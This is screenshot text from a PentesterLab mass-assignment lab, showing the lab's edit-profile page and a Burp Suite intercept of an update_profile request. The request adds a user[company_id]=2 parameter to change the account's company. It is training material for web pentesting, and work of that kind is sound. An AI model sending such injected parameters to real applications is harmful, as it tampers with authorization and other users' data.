 PentesterLab » Web for Pentest
PentesterLab: Learn Web App P
Tùy chọn
192.168.111.142/massassign/example3/edit_profile
Giải trí
T-REX
Tài liệu
Learn
PentesterLab.com
Home
Username:
user1
Password:
••••••••••••
© PentesterLab 2013
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.142:80
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
GET
/massassign/example3/update_profile?user%5Busername%5D=user1&user%5Bpassword%5D=pentesterlab&user%5Bcompany_id%5D=2&submit=G%E1%BB%ADi+truy+v%E1%BA%A5n
HTTP/1.1
Host: 192.168.111.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.111.142/massassign/example3/edit_profile
Cookie: rack.session=ba895c05593f0a8576cd369e27748ae3a95af313cf6a3fe0e7c7de34c27d5beb
Upgrade-Insecure-Requests: 1
? < + >
Type a search term
0 ma
192.168.111.142
Authentication issues - solutions
Authorization
Mass-Assignment
Web For Pentester 2